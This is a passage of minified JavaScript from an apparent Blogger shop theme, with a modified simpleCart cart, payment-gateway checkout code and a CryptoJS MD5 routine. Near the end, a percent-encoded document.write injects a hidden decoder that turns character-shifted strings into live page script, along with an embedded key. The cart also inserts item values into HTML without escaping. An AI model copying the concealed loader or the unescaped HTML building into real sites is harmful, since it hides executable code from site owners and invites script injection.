        t.pageIsReady || (t.initializeView(), t.update()), t.isLoaded || (t.load(), t.update());
        var i = new CartItem;
        if (!arguments || 0 === arguments.length) return null;
        var n = arguments;
        if (e && "string" != typeof e && "number" != typeof e && (n = e), i.parseValuesFromArray(n), i.checkQuantityAndPrice(), t.hasItem(i)) {
            var a = t.hasItem(i);
            a.quantity = parseInt(a.quantity, 10) + parseInt(i.quantity, 10), i = a
        } else t.items[i.id] = i;
        return t.update(), $("html, body").animate({
            scrollTop: 0
        }, 1e3), i
    }, e.remove = function(t) {
        var i = {};
        e.each(function(e) {
            e.id !== t && (i[e.id] = e)
        }), this.items = i
    }, e.empty = function() {
        simpleCart.items = {}, simpleCart.update()
    }, e.find = function(t) {
        if (!t) return null;
        var i = [];
        return e.each(function(n) {
            fits = !0, e.each(t, function(e, t, i) {
                n[i] && n[i] == e || (fits = !1)
            }), fits && i.push(n)
        }), 0 === i.length ? null : i
    }, e.each = function(t, i) {
        var n, a, r = 0;
        if ("function" == typeof t) {
            var s = t;
            o = e.items
        } else {
            if ("function" != typeof i) return;
            var s = i,
                o = t
        }
        for (n in o)
            if ("function" != typeof o[n]) {
                if (a = s.call(e, o[n], r, n), a === !1) return;
                r++
            }
    }, e.chunk = function(e, t) {
        "undefined" == typeof t && (t = 2);
        var i = e.match(RegExp(".{1," + t + "}", "g"));
        return i || []
    }, e.checkout = function() {
        if (0 === simpleCart.quantity) return void error("Cart is empty");
        switch (simpleCart.checkoutTo) {
            case PayPal:
                simpleCart.paypalCheckout();
                break;
            case GoogleCheckout:
                simpleCart.googleCheckout();
                break;
            case Email:
                simpleCart.emailCheckout();
                break;
            default:
                simpleCart.customCheckout()
        }
    }, e.paypalCheckout = function() {
        var e, t = this,
            i = "scrollbars,location,resizable,status",
            n = "https://www.paypal.com/cgi-bin/webscr?cmd=_cart&upload=1&business=" + t.email + "&currency_code=" + t.currency,
            a = 1,
            r = "";
        t.taxRate && (n = n + "&tax_cart=" + t.currencyStringForPaypalCheckout(t.taxCost)), t.each(function(i, n) {
            a = n + 1, e = "", t.each(i, function(t, i, n) {
                "id" !== n && "price" !== n && "quantity" !== n && "name" !== n && "shipping" !== n && (e = e + ", " + n + "=" + t)
            }), e = e.substring(2), r = r + "&item_name_" + a + "=" + i.name + "&item_number_" + a + "=" + a + "&quantity_" + a + "=" + i.quantity + "&amount_" + a + "=" + t.currencyStringForPaypalCheckout(i.price) + "&on0_" + a + "=Options&os0_" + a + "=" + e
        }), 0 !== t.shipping() && (r = r + "&shipping=" + t.currencyStringForPaypalCheckout(t.shippingCost)), t.successUrl && (r = r + "&return=" + t.successUrl), t.cancelUrl && (r = r + "&cancel_return=" + t.cancelUrl), n += r, window.open(n, "paypal", i)
    }, e.googleCheckout = function() {
        var e = this;
        if (e.currency !== USD && e.currency !== GBP) return void error("Google Checkout only allows the USD and GBP for currency.");
        if ("" === e.merchantId || null === e.merchantId || !e.merchantId) return void error("No merchant Id for google checkout supplied.");
        var t, i = document.createElement("form"),
            n = 1;
        i.style.display = "none", i.method = "POST", i.action = "https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/" + e.merchantId, i.acceptCharset = "utf-8", e.each(function(a, r) {
            n = r + 1, i.appendChild(e.createHiddenElement("item_name_" + n, a.name)), i.appendChild(e.createHiddenElement("item_quantity_" + n, a.quantity)), i.appendChild(e.createHiddenElement("item_price_" + n, a.price)), i.appendChild(e.createHiddenElement("item_currency_" + n, e.currency)), i.appendChild(e.createHiddenElement("item_tax_rate_" + n, e.taxRate)), i.appendChild(e.createHiddenElement("_charset_", "")), t = "", e.each(a, function(e, i, n) {
                "id" !== n && "quantity" !== n && "price" !== n && (t = t + ", " + n + ": " + e)
            }), t = t.substring(1), i.appendChild(e.createHiddenElement("item_description_" + n, t))
        }), 0 !== e.shipping() && (i.appendChild(e.createHiddenElement("ship_method_name_1", "Shipping")), i.appendChild(e.createHiddenElement("ship_method_price_1", parseFloat(e.shippingCost).toFixed(2))), i.appendChild(e.createHiddenElement("ship_method_currency_1", e.currency))), document.body.appendChild(i), i.submit(), document.body.removeChild(i)
    }, e.emailCheckout = function() {
        var e = this;
        e.entryURL = "'+urlmuangay+'", window.open(e.entryURL, "_parent")
    }, e.customCheckout = function() {
        var e = this,
            t = "scrollbars,location,resizable,status",
            i = "https://www.nganluong.vn/button_payment.php?receiver=" + e.email,
            n = "",
            a = "&comments=Thanh%20to%C3%A1n%20%C4%91%E1%BA%B7t%20h%C3%A0ng%20tr%E1%BB%B1c%20tuy%E1%BA%BFn",
            r = 0;
        e.each(function(e) {
            "" == n ? n = "&product_name=" + e.name : n += " , " + e.name, r += e.price * e.quantity, e.quantity > 1 && (n += " x " + e.quantity)
        }), r = "&price=" + r, e.successUrl && (n = n + "&return_url=" + e.successUrl), i = i + encodeURI(n) + r + a, window.open(i, "Ngan Luong", t)
    }, e.load = function() {
        var e = this;
        if (e.items = {}, e.total = 0, e.quantity = 0, readCookie(simpleCart.storagePrefix + "simpleCart_chunks")) {
            var t, i, n = 1 * readCookie(simpleCart.storagePrefix + "simpleCart_chunks"),
                a = [],
                r = "",
                s = "",
                o = 0;
            if (n > 0) {
                for (o = 0; n > o; o++) a.push(readCookie(simpleCart.storagePrefix + "simpleCart_" + (1 + o)));
                r = unescape(a.join("")), s = r.split("++")
            }
            for (var c = 0, l = s.length; l > c; c++) t = s[c].split("||"), i = new CartItem, i.parseValuesFromArray(t) && (i.checkQuantityAndPrice(), e.items[i.id] = i)
        }
        e.isLoaded = !0
    }, e.save = function() {
        var t = "",
            i = [],
            n = 0;
        n = 1 * readCookie(simpleCart.storagePrefix + "simpleCart_chunks");
        for (var a = 0; n > a; a++) eraseCookie(simpleCart.storagePrefix + "simpleCart_" + a);
        eraseCookie(simpleCart.storagePrefix + "simpleCart_chunks"), e.each(function(e) {
            t = t + "++" + e.print()
        }), i = simpleCart.chunk(t.substring(2), simpleCart.MAX_COOKIE_SIZE);
        for (var r = 0, s = i.length; s > r; r++) createCookie(simpleCart.storagePrefix + "simpleCart_" + (1 + r), i[r], e.cookieDuration);
        createCookie(simpleCart.storagePrefix + "simpleCart_chunks", "" + i.length, e.cookieDuration)
    }, e.initializeView = function() {
        var e = this;
        e.totalOutlets = getElementsByClassName("simpleCart_total"), e.quantityOutlets = getElementsByClassName("simpleCart_quantity"), e.cartDivs = getElementsByClassName("simpleCart_items"), e.taxCostOutlets = getElementsByClassName("simpleCart_taxCost"), e.taxRateOutlets = getElementsByClassName("simpleCart_taxRate"), e.shippingCostOutlets = getElementsByClassName("simpleCart_shippingCost"), e.finalTotalOutlets = getElementsByClassName("simpleCart_finalTotal"), e.addEventToArray(getElementsByClassName("simpleCart_checkout"), simpleCart.checkout, "click"), e.addEventToArray(getElementsByClassName("simpleCart_checkoutNL"), simpleCart.checkoutNL, "click"), e.addEventToArray(getElementsByClassName("simpleCart_checkoutBK"), simpleCart.checkoutBK, "click"), e.addEventToArray(getElementsByClassName("simpleCart_checkoutPP"), simpleCart.checkoutPP, "click"), e.addEventToArray(getElementsByClassName("simpleCart_empty"), simpleCart.empty, "click"), e.Shelf = new Shelf, e.Shelf.readPage(), e.pageIsReady = !0
    }, e.updateView = function() {
        e.updateViewTotals(), e.cartDivs && e.cartDivs.length > 0 && e.updateCartView()
    }, e.updateViewTotals = function() {
        for (var t = [
                ["quantity", "none"],
                ["total", "currency"],
                ["shippingCost", "currency"],
                ["taxCost", "currency"],
                ["taxRate", "percentage"],
                ["finalTotal", "currency"]
            ], i = 0, n = t.length; n > i; i++)
            for (var a, r = t[i][0] + "Outlets", s = 0, o = e[r].length; o > s; s++) {
                switch (t[i][1]) {
                    case "none":
                        a = "" + e[t[i][0]];
                        break;
                    case "currency":
                        a = e.valueToCurrencyString(e[t[i][0]]);
                        break;
                    case "percentage":
                        a = e.valueToPercentageString(e[t[i][0]]);
                        break;
                    default:
                        a = "" + e[t[i][0]]
                }
                e[r][s].innerHTML = "" + a
            }
    }, e.updateCartView = function() {
        var t, i, n, a, r, s, o = [];
        i = document.createElement("div");
        for (var t = 0, c = e.cartHeaders.length; c > t; t++) {
            n = document.createElement("div"), s = e.cartHeaders[t].split("_"), n.innerHTML = e.print(s[0]), n.className = "item" + s[0];
            for (var l = 1, d = s.length; d > l; l++) "noheader" == s[l].toLowerCase() && (n.style.display = "none");
            i.appendChild(n)
        }
        i.className = "cartHeaders", o[0] = i;
        var u = "",
            p = 0;
        e.each(function(t, s) {
            p += t.price * t.quantity, u += " - " + t.name + " -- ( " + number_format(t.price, 0, ".", ",") + " x " + t.quantity + " = " + number_format(t.price * t.quantity, 0, ".", ",") + " )\n", i = document.createElement("div");
            for (var c = 0, l = e.cartHeaders.length; l > c; c++) n = document.createElement("div"), a = e.cartHeaders[c].split("_"), r = e.createCartRow(a, t, r), n.innerHTML = r, n.className = "item" + a[0], i.appendChild(n);
            i.className = "itemContainer group", o[s + 1] = i
        }), u += "\n\n - المبلغ الاجمالى: " + number_format(p, 0, ".", ",") + " (جنية)";
        try {
            e.entry = "entry_1083183205", document.getElementById(e.entry).innerHTML = u
        } catch (m) {}
        for (var h = 0, g = e.cartDivs.length; g > h; h++) {
            var f = e.cartDivs[h];
            if (f.childNodes && f.appendChild) {
                for (; f.childNodes[0];) f.removeChild(f.childNodes[0]);
                for (var v = 0, y = o.length; y > v; v++) f.appendChild(o[v])
            }
        }
    }, e.createCartRow = function(t, i, n) {
        switch (t[0].toLowerCase()) {
            case "total":
                n = e.valueToCurrencyString(parseFloat(i.price) * parseInt(i.quantity, 10));
                break;
            case "increment":
                n = e.valueToLink("+", "javascript:;", "onclick=\"simpleCart.items['" + i.id + "'].increment();\"");
                break;
            case "decrement":
                n = e.valueToLink("-", "javascript:;", "onclick=\"simpleCart.items['" + i.id + "'].decrement();\"");
                break;
            case "remove":
                n = e.valueToLink("", "javascript:;", "onclick=\"simpleCart.items['" + i.id + "'].remove();\"");
                break;
            case "price":
                n = e.valueToCurrencyString(i[t[0].toLowerCase()] ? i[t[0].toLowerCase()] : " ");
                break;
            default:
                n = i[t[0].toLowerCase()] ? i[t[0].toLowerCase()] : " "
        }
        for (var a = 1, r = t.length; r > a; a++) switch (option = t[a].toLowerCase(), option) {
            case "image":
            case "img":
                n = e.valueToImageString(n);
                break;
            case "input":
                n = e.valueToTextInput(n, "onchange=\"simpleCart.items['" + i.id + "'].set('" + t[0].toLowerCase() + "' , this.value);\"");
                break;
            case "div":
            case "span":
            case "h1":
            case "h2":
            case "h3":
            case "h4":
            case "p":
                n = e.valueToElement(option, n, "");
                break;
            case "noheader":
                break;
            default:
                error("unkown header option: " + option)
        }
        return n
    }, e.addEventToArray = function(e, t, i) {
        for (var n, a = 0, r = e.length; r > a; a++) n = e[a], n.addEventListener ? n.addEventListener(i, t, !1) : n.attachEvent && n.attachEvent("on" + i, t)
    }, e.createHiddenElement = function(e, t) {
        var i = document.createElement("input");
        return i.type = "hidden", i.name = e, i.value = t, i
    }, e.currencySymbol = function() {
        switch (e.currency) {
            case CHF:
                return "CHF&nbsp;";
            case CZK:
                return "CZK&nbsp;";
            case DKK:
                return "DKK&nbsp;";
            case HUF:
                return "HUF&nbsp;";
            case NOK:
                return "NOK&nbsp;";
            case PLN:
                return "PLN&nbsp;";
            case SEK:
                return "SEK&nbsp;";
            case JPY:
                return "&yen;";
            case EUR:
                return "&euro;";
            case GBP:
                return "&pound;";
            case CHF:
                return "CHF&nbsp;";
            case THB:
                return "&#3647;";
            case USD:
            case VND:
                return "&nbsp;جنية";
            case CAD:
            case AUD:
            case NZD:
            case HKD:
            case SGD:
                return "&#36;";
            default:
                return ""
        }
    }, e.currencyStringForPaypalCheckout = function(t) {
        return "&#36;" == e.currencySymbol() ? "$" + parseFloat(t).toFixed(2) : "" + parseFloat(t).toFixed(2)
    }, e.valueToCurrencyString = function(t) {
        var i = parseFloat(t);
        return isNaN(i) && (i = 0), i.toCurrency(e.currencySymbol())
    }, e.valueToPercentageString = function(e) {
        return parseFloat(100 * e) + "%"
    }, e.valueToImageString = function(e) {
        return e.match(/<\s*img.*src\=/) ? e : '<img src="' + e + '" />'
    }, e.valueToTextInput = function(e, t) {
        return '<input type="text" value="' + e + '" ' + t + " />"
    }, e.valueToLink = function(e, t, i) {
        return '<a href="' + t + '" ' + i + " >" + e + "</a>"
    }, e.valueToElement = function(e, t, i) {
        return "<" + e + " " + i + " > " + t + "</" + e + ">"
    }, e.hasItem = function(t) {
        var i, n = !1;
        return e.each(function(a) {
            i = !0, e.each(t, function(e, n, r) {
                "quantity" !== r && "id" !== r && t[r] !== a[r] && (i = !1)
            }), i && (n = a)
        }), n
    }, e.ln = {
        en_us: {
            quantity: "Quantity",
            price: "Price",
            total: "Total",
            decrement: "Decrement",
            increment: "Increment",
            remove: "Remove",
            tax: "Tax",
            shipping: "Shipping",
            image: "Image"
        }
    }, e.language = "en_us", e.print = function(e) {
        var t = this;
        return t.ln[t.language] && t.ln[t.language][e.toLowerCase()] ? t.ln[t.language][e.toLowerCase()] : e
    }, e.update = function() {
        simpleCart.isLoaded || simpleCart.load(), simpleCart.pageIsReady || simpleCart.initializeView(), e.updateTotals(), e.updateView(), e.save()
    }, e.updateTotals = function() {
        e.total = 0, e.quantity = 0, e.each(function(t) {
            t.quantity < 1 ? t.remove() : null !== t.quantity && "undefined" !== t.quantity && (e.quantity = parseInt(e.quantity, 10) + parseInt(t.quantity, 10)), t.price && (e.total = parseFloat(e.total) + parseInt(t.quantity, 10) * parseFloat(t.price))
        }), e.shippingCost = e.shipping(), e.taxCost = parseFloat(e.total) * e.taxRate, e.finalTotal = e.shippingCost + e.taxCost + e.total
    }, e.shipping = function() {
        if (0 === parseInt(e.quantity, 10)) return 0;
        var t = parseFloat(e.shippingFlatRate) + parseFloat(e.shippingTotalRate) * parseFloat(e.total) + parseFloat(e.shippingQuantityRate) * parseInt(e.quantity, 10);
        return e.each(function(e) {
            e.shipping && (t += "function" == typeof e.shipping ? parseFloat(e.shipping()) : parseFloat(e.shipping))
        }), t
    }, e.initialize = function() {
        simpleCart.initializeView(), simpleCart.load(), simpleCart.update()
    }
}

function CartItem() {
    for (; simpleCart.items["c" + simpleCart.nextId];) simpleCart.nextId++;
    this.id = "c" + simpleCart.nextId
}

function Shelf() {
    this.items = {}
}

function ShelfItem() {
    this.id = "s" + simpleCart.nextId++
}

function createCookie(e, t, i) {
    if (i) {
        var n = new Date;
        n.setTime(n.getTime() + 24 * i * 60 * 60 * 1e3);
        var a = "; expires=" + n.toGMTString()
    } else var a = "";
    t = t.replace(/\=/g, "~"), document.cookie = e + "=" + escape(t) + a + "; path=/"
}

function readCookie(e) {
    for (var t = e + "=", i = document.cookie.split(";"), n = 0; n < i.length; n++) {
        for (var a = i[n];
            " " == a.charAt(0);) a = a.substring(1, a.length);
        if (0 === a.indexOf(t)) {
            var r = unescape(a.substring(t.length, a.length));
            return r.replace(/\~/g, "=")
        }
    }
    return null
}

function eraseCookie(e) {
    createCookie(e, "", -1)
}

function number_format(e, t, i, n) {
    var a = e,
        r = isNaN(t = Math.abs(t)) ? 2 : t,
        s = void 0 == i ? "," : i,
        o = void 0 == n ? "." : n,
        c = 0 > a ? "-" : "",
        l = parseInt(a = Math.abs(+a || 0).toFixed(r)) + "",
        d = (d = l.length) > 3 ? d % 3 : 0;
    return c + (d ? l.substr(0, d) + o : "") + l.substr(d).replace(/(\d{3})(?=\d)/g, "$1" + o) + (r ? s + Math.abs(a - l).toFixed(r).slice(2) : "")
}

function error(e) {
    try {
        console.log(e)
    } catch (t) {}
}
$(document).ready(function() {
    $('a[name="ads-post-in"]').before($("#ads-post10").html()), $("#ads-post10").html("")
}), urlmuangay = "/2016/12/mua-ngay.html", urlgiohang = "/p/cart.html", urlnewimg = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgu4XOa97KetR8llpUAprX1hQtiQzbkSz-oiETmGJ4aZ-BAkPYJcwxRA3SqK8GnLP90-hgoTG71_xY4Q0iy3OyJpjEK86eirdizgSnMdhdmPFFQNtVO-Ht7MfyokVks78CA9JOmXfh1pXVp/s29/new.gif", newimgwidth = 29, newimgheight = 19, sumtitle = 35, numposts1 = 6, numposts5 = 5, newssumtitle = 43, newssumposts = 370, labelsumtitle = 35, labelsumtitle2 = 20, renewstitle = "", relatedtitle = "Sản phẩm liên quan";
var purl = location.href,
    fb_href = purl.substring(0, purl.indexOf(".html") + 5),
    fbcm = '<div class="fb-comments" data-href="' + fb_href + '" data-num-posts="12" data-width="100%" colorscheme="light"></div>';
imgr = [], showRandomImg = !0, labelnumposts = 101, labelnumposts1 = 12, showPostDate = !0;
var thumbnail_mode = "no-float";
summary_img = summary_noimg = 0, relatednumposts = 4, newimgwidth = 29, newimgheight = 19, sumtitle = 35, labelsumtitle = 64;
var Custom = "Custom",
    GoogleCheckout = "GoogleCheckout",
    PayPal = "PayPal",
    Email = "Email",
    AustralianDollar = "AUD",
    AUD = "AUD",
    CanadianDollar = "CAD",
    CAD = "CAD",
    CzechKoruna = "CZK",
    CZK = "CZK",
    DanishKrone = "DKK",
    DKK = "DKK",
    Euro = "EUR",
    EUR = "EUR",
    HongKongDollar = "HKD",
    HKD = "HKD",
    HungarianForint = "HUF",
    HUF = "HUF",
    IsraeliNewSheqel = "ILS",
    ILS = "ILS",
    JapaneseYen = "JPY",
    JPY = "JPY",
    MexicanPeso = "MXN",
    MXN = "MXN",
    NorwegianKrone = "NOK",
    NOK = "NOK",
    NewZealandDollar = "NZD",
    NZD = "NZD",
    PolishZloty = "PLN",
    PLN = "PLN",
    PoundSterling = "GBP",
    GBP = "GBP",
    SingaporeDollar = "SGD",
    SGD = "SGD",
    SwedishKrona = "SEK",
    SEK = "SEK",
    SwissFranc = "CHF",
    CHF = "CHF",
    ThaiBaht = "THB",
    THB = "THB",
    USDollar = "USD",
    USD = "USD",
    VND = "VND",
    CryptoJS = CryptoJS || function(e, t) {
        var i = {},
            n = i.lib = {},
            a = function() {},
            r = n.Base = {
                extend: function(e) {
                    a.prototype = this;
                    var t = new a;
                    return e && t.mixIn(e), t.hasOwnProperty("init") || (t.init = function() {
                        t.$super.init.apply(this, arguments)
                    }), t.init.prototype = t, t.$super = this, t
                },
                create: function() {
                    var e = this.extend();
                    return e.init.apply(e, arguments), e
                },
                init: function() {},
                mixIn: function(e) {
                    for (var t in e) e.hasOwnProperty(t) && (this[t] = e[t]);
                    e.hasOwnProperty("toString") && (this.toString = e.toString)
                },
                clone: function() {
                    return this.init.prototype.extend(this)
                }
            },
            s = n.WordArray = r.extend({
                init: function(e, i) {
                    e = this.words = e || [], this.sigBytes = i != t ? i : 4 * e.length
                },
                toString: function(e) {
                    return (e || c).stringify(this)
                },
                concat: function(e) {
                    var t = this.words,
                        i = e.words,
                        n = this.sigBytes;
                    if (e = e.sigBytes, this.clamp(), n % 4)
                        for (var a = 0; e > a; a++) t[n + a >>> 2] |= (i[a >>> 2] >>> 24 - 8 * (a % 4) & 255) << 24 - 8 * ((n + a) % 4);
                    else if (65535 < i.length)
                        for (a = 0; e > a; a += 4) t[n + a >>> 2] = i[a >>> 2];
                    else t.push.apply(t, i);
                    return this.sigBytes += e, this
                },
                clamp: function() {
                    var t = this.words,
                        i = this.sigBytes;
                    t[i >>> 2] &= 4294967295 << 32 - 8 * (i % 4), t.length = e.ceil(i / 4)
                },
                clone: function() {
                    var e = r.clone.call(this);
                    return e.words = this.words.slice(0), e
                },
                random: function(t) {
                    for (var i = [], n = 0; t > n; n += 4) i.push(4294967296 * e.random() | 0);
                    return new s.init(i, t)
                }
            }),
            o = i.enc = {},
            c = o.Hex = {
                stringify: function(e) {
                    var t = e.words;
                    e = e.sigBytes;
                    for (var i = [], n = 0; e > n; n++) {
                        var a = t[n >>> 2] >>> 24 - 8 * (n % 4) & 255;
                        i.push((a >>> 4).toString(16)), i.push((15 & a).toString(16))
                    }
                    return i.join("")
                },
                parse: function(e) {
                    for (var t = e.length, i = [], n = 0; t > n; n += 2) i[n >>> 3] |= parseInt(e.substr(n, 2), 16) << 24 - 4 * (n % 8);
                    return new s.init(i, t / 2)
                }
            },
            l = o.Latin1 = {
                stringify: function(e) {
                    var t = e.words;
                    e = e.sigBytes;
                    for (var i = [], n = 0; e > n; n++) i.push(String.fromCharCode(t[n >>> 2] >>> 24 - 8 * (n % 4) & 255));
                    return i.join("")
                },
                parse: function(e) {
                    for (var t = e.length, i = [], n = 0; t > n; n++) i[n >>> 2] |= (255 & e.charCodeAt(n)) << 24 - 8 * (n % 4);
                    return new s.init(i, t)
                }
            },
            d = o.Utf8 = {
                stringify: function(e) {
                    try {
                        return decodeURIComponent(escape(l.stringify(e)))
                    } catch (t) {
                        throw Error("Malformed UTF-8 data")
                    }
                },
                parse: function(e) {
                    return l.parse(unescape(encodeURIComponent(e)))
                }
            },
            u = n.BufferedBlockAlgorithm = r.extend({
                reset: function() {
                    this._data = new s.init, this._nDataBytes = 0
                },
                _append: function(e) {
                    "string" == typeof e && (e = d.parse(e)), this._data.concat(e), this._nDataBytes += e.sigBytes
                },
                _process: function(t) {
                    var i = this._data,
                        n = i.words,
                        a = i.sigBytes,
                        r = this.blockSize,
                        o = a / (4 * r),
                        o = t ? e.ceil(o) : e.max((0 | o) - this._minBufferSize, 0);
                    if (t = o * r, a = e.min(4 * t, a), t) {
                        for (var c = 0; t > c; c += r) this._doProcessBlock(n, c);
                        c = n.splice(0, t), i.sigBytes -= a
                    }
                    return new s.init(c, a)
                },
                clone: function() {
                    var e = r.clone.call(this);
                    return e._data = this._data.clone(), e
                },
                _minBufferSize: 0
            });
        n.Hasher = u.extend({
            cfg: r.extend(),
            init: function(e) {
                this.cfg = this.cfg.extend(e), this.reset()
            },
            reset: function() {
                u.reset.call(this), this._doReset()
            },
            update: function(e) {
                return this._append(e), this._process(), this
            },
            finalize: function(e) {
                return e && this._append(e), this._doFinalize()
            },
            blockSize: 16,
            _createHelper: function(e) {
                return function(t, i) {
                    return new e.init(i).finalize(t)
                }
            },
            _createHmacHelper: function(e) {
                return function(t, i) {
                    return new p.HMAC.init(e, i).finalize(t)
                }
            }
        });
        var p = i.algo = {};
        return i
    }(Math);
! function(e) {
    function t(e, t, i, n, a, r, s) {
        return e = e + (t & i | ~t & n) + a + s, (e << r | e >>> 32 - r) + t
    }

    function i(e, t, i, n, a, r, s) {
        return e = e + (t & n | i & ~n) + a + s, (e << r | e >>> 32 - r) + t
    }

    function n(e, t, i, n, a, r, s) {
        return e = e + (t ^ i ^ n) + a + s, (e << r | e >>> 32 - r) + t
    }

    function a(e, t, i, n, a, r, s) {
        return e = e + (i ^ (t | ~n)) + a + s, (e << r | e >>> 32 - r) + t
    }
    for (var r = CryptoJS, s = r.lib, o = s.WordArray, c = s.Hasher, s = r.algo, l = [], d = 0; 64 > d; d++) l[d] = 4294967296 * e.abs(e.sin(d + 1)) | 0;
    s = s.MD5 = c.extend({
        _doReset: function() {
            this._hash = new o.init([1732584193, 4023233417, 2562383102, 271733878])
        },
        _doProcessBlock: function(e, r) {
            for (var s = 0; 16 > s; s++) {
                var o = r + s,
                    c = e[o];
                e[o] = 16711935 & (c << 8 | c >>> 24) | 4278255360 & (c << 24 | c >>> 8)
            }
            var s = this._hash.words,
                o = e[r + 0],
                c = e[r + 1],
                d = e[r + 2],
                u = e[r + 3],
                p = e[r + 4],
                m = e[r + 5],
                h = e[r + 6],
                g = e[r + 7],
                f = e[r + 8],
                v = e[r + 9],
                y = e[r + 10],
                b = e[r + 11],
                C = e[r + 12],
                x = e[r + 13],
                _ = e[r + 14],
                k = e[r + 15],
                T = s[0],
                w = s[1],
                H = s[2],
                O = s[3],
                T = t(T, w, H, O, o, 7, l[0]),
                O = t(O, T, w, H, c, 12, l[1]),
                H = t(H, O, T, w, d, 17, l[2]),
                w = t(w, H, O, T, u, 22, l[3]),
                T = t(T, w, H, O, p, 7, l[4]),
                O = t(O, T, w, H, m, 12, l[5]),
                H = t(H, O, T, w, h, 17, l[6]),
                w = t(w, H, O, T, g, 22, l[7]),
                T = t(T, w, H, O, f, 7, l[8]),
                O = t(O, T, w, H, v, 12, l[9]),
                H = t(H, O, T, w, y, 17, l[10]),
                w = t(w, H, O, T, b, 22, l[11]),
                T = t(T, w, H, O, C, 7, l[12]),
                O = t(O, T, w, H, x, 12, l[13]),
                H = t(H, O, T, w, _, 17, l[14]),
                w = t(w, H, O, T, k, 22, l[15]),
                T = i(T, w, H, O, c, 5, l[16]),
                O = i(O, T, w, H, h, 9, l[17]),
                H = i(H, O, T, w, b, 14, l[18]),
                w = i(w, H, O, T, o, 20, l[19]),
                T = i(T, w, H, O, m, 5, l[20]),
                O = i(O, T, w, H, y, 9, l[21]),
                H = i(H, O, T, w, k, 14, l[22]),
                w = i(w, H, O, T, p, 20, l[23]),
                T = i(T, w, H, O, v, 5, l[24]),
                O = i(O, T, w, H, _, 9, l[25]),
                H = i(H, O, T, w, u, 14, l[26]),
                w = i(w, H, O, T, f, 20, l[27]),
                T = i(T, w, H, O, x, 5, l[28]),
                O = i(O, T, w, H, d, 9, l[29]),
                H = i(H, O, T, w, g, 14, l[30]),
                w = i(w, H, O, T, C, 20, l[31]),
                T = n(T, w, H, O, m, 4, l[32]),
                O = n(O, T, w, H, f, 11, l[33]),
                H = n(H, O, T, w, b, 16, l[34]),
                w = n(w, H, O, T, _, 23, l[35]),
                T = n(T, w, H, O, c, 4, l[36]),
                O = n(O, T, w, H, p, 11, l[37]),
                H = n(H, O, T, w, g, 16, l[38]),
                w = n(w, H, O, T, y, 23, l[39]),
                T = n(T, w, H, O, x, 4, l[40]),
                O = n(O, T, w, H, o, 11, l[41]),
                H = n(H, O, T, w, u, 16, l[42]),
                w = n(w, H, O, T, h, 23, l[43]),
                T = n(T, w, H, O, v, 4, l[44]),
                O = n(O, T, w, H, C, 11, l[45]),
                H = n(H, O, T, w, k, 16, l[46]),
                w = n(w, H, O, T, d, 23, l[47]),
                T = a(T, w, H, O, o, 6, l[48]),
                O = a(O, T, w, H, g, 10, l[49]),
                H = a(H, O, T, w, _, 15, l[50]),
                w = a(w, H, O, T, m, 21, l[51]),
                T = a(T, w, H, O, C, 6, l[52]),
                O = a(O, T, w, H, u, 10, l[53]),
                H = a(H, O, T, w, y, 15, l[54]),
                w = a(w, H, O, T, c, 21, l[55]),
                T = a(T, w, H, O, f, 6, l[56]),
                O = a(O, T, w, H, k, 10, l[57]),
                H = a(H, O, T, w, h, 15, l[58]),
                w = a(w, H, O, T, x, 21, l[59]),
                T = a(T, w, H, O, p, 6, l[60]),
                O = a(O, T, w, H, b, 10, l[61]),
                H = a(H, O, T, w, d, 15, l[62]),
                w = a(w, H, O, T, v, 21, l[63]);
            s[0] = s[0] + T | 0, s[1] = s[1] + w | 0, s[2] = s[2] + H | 0, s[3] = s[3] + O | 0
        },
        _doFinalize: function() {
            var t = this._data,
                i = t.words,
                n = 8 * this._nDataBytes,
                a = 8 * t.sigBytes;
            i[a >>> 5] |= 128 << 24 - a % 32;
            var r = e.floor(n / 4294967296);
            for (i[(a + 64 >>> 9 << 4) + 15] = 16711935 & (r << 8 | r >>> 24) | 4278255360 & (r << 24 | r >>> 8), i[(a + 64 >>> 9 << 4) + 14] = 16711935 & (n << 8 | n >>> 24) | 4278255360 & (n << 24 | n >>> 8), t.sigBytes = 4 * (i.length + 1), this._process(), t = this._hash, i = t.words, n = 0; 4 > n; n++) a = i[n], i[n] = 16711935 & (a << 8 | a >>> 24) | 4278255360 & (a << 24 | a >>> 8);
            return t
        },
        clone: function() {
            var e = c.clone.call(this);
            return e._hash = this._hash.clone(), e
        }
    }), r.MD5 = c._createHelper(s), r.HmacMD5 = c._createHmacHelper(s)
}(Math), document.write(unescape("%3C%73%63%72%69%70%74%20%6C%61%6E%67%75%61%67%65%3D%22%6A%61%76%61%73%63%72%69%70%74%22%3E%0A%66%75%6E%63%74%69%6F%6E%20%77%69%6E%64%46%28%73%29%7B%0A%09%76%61%72%20%73%31%3D%75%6E%65%73%63%61%70%65%28%73%2E%73%75%62%73%74%72%28%30%2C%73%2E%6C%65%6E%67%74%68%2D%31%29%29%3B%20%76%61%72%20%74%3D%27%27%3B%0A%09%66%6F%72%28%69%3D%30%3B%69%3C%73%31%2E%6C%65%6E%67%74%68%3B%69%2B%2B%29%74%2B%3D%53%74%72%69%6E%67%2E%66%72%6F%6D%43%68%61%72%43%6F%64%65%28%73%31%2E%63%68%61%72%43%6F%64%65%41%74%28%69%29%2D%73%2E%73%75%62%73%74%72%28%73%2E%6C%65%6E%67%74%68%2D%31%2C%31%29%29%3B%0A%09%64%6F%63%75%6D%65%6E%74%2E%77%72%69%74%65%28%75%6E%65%73%63%61%70%65%28%74%29%29%3B%0A%09%7D%3B%0A%66%75%6E%63%74%69%6F%6E%20%54%72%75%79%65%6E%28%29%7B%0A%09%76%61%72%20%6D%65%20%3D%20%74%68%69%73%3B%09%0A%09%6D%65%2E%77%6B%65%79%20%3D%20%5B%22%66%38%35%33%62%61%64%33%33%62%33%64%64%33%66%35%32%31%34%31%66%35%63%61%35%63%32%61%34%33%35%31%22%5D%3B%0A%7D%0A%76%61%72%20%5F%74%72%75%79%65%6E%20%3D%20%6E%65%77%20%54%72%75%79%65%6E%28%29%3B%0A%3C%2F%73%63%72%69%70%74%3E")), CartItem.prototype.set = function(e, t) {
